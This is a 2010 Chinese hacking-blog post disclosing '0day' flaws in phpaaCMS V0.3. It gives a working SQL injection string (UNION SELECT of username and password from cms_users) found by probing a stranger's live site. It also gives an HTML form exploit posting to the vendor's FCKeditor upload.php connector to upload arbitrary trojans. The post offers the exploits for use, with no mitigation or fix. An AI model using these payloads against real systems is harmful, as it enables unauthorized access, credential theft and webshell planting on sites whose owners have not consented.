phpaaCMS V0.3 存在注射oday漏洞 (图)

发布:admin | 发布时间: 2010年3月29日偶然路过一个php的站,由于自己很少对PHP有研究所以马虎的看了看是phpaaCMS ,不是大型的CMS,习惯性的在后面加了个“'”,没想到爆错了!

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1

//您已经在您的SQL语法错误,检查手册,对应于你的MySQL语法的正确使用服务器版本附近'\ ''行1

哈哈既然爆错了,应该就戏了,继续猜字段 order by ,结果字段是15,但是又不知道数据库,马虎的去看了下官方的发现数据库是 cms_cms_users 在字段3和11分别是username 和 password



得出语句为:and%201=2%20union%20select%201,2,username,4,5,6,7,8,9,10,password,12,13,14,15%20from%20cms_users

看了看官方也存在这个:

EXP:

漏洞2:

漏洞2:

进去后台后 有个php的 Fckeditor编辑器 版本是2.4.2以下的吧。

EXP

<form id="frmUpload" enctype="multipart/form-data"

action="http://www.phpaa.cn/include/fckeditor/editor/filemanager/connectors/php/upload.php?Type=Media" method="post">Upload a new file:<br>

<input type="file" name="NewFile" size="50"><br>

<input id="btnUpload" type="submit" value="Upload">

</form>

可以上传任何格式的木马进去, 悲剧!

----------------------------------------------------------------

注:首发小7blog,情整理编辑 By:qing

文章如转载,请注明转载自:http://www.5iadmin.com/post/478.html

- 相关文章:

Internet Explorer 7.0 0day (2010-3-25 9:17:6)

DZ7.2 0DAY (2010-3-14 13:52:40)

新云4.0注册上传漏洞(最新漏洞0day) (2010-3-14 13:50:14)

Discuz! v7.2 注入漏洞分析与利用(图) (2010-3-12 8:34:42)

ESCMS cookies欺骗0day (2010-3-2 16:12:45)

计算机检查漏洞方法和相应处理 (2010-2-12 18:58:39)

MSN Editor 0DAY (2010-2-1 18:49:15)

瑞星杀毒软件爆出高危漏洞 可被利用为“抓鸡工具” (2010-1-28 13:40:26)

搜狗输入法漏洞获取系统权限0day再述 (2010-1-28 10:17:29)

博贤科技管理系统漏洞oday (2010-1-28 10:16:42)

发表评论

◎欢迎参与讨论,请在这里发表您的看法、交流您的观点。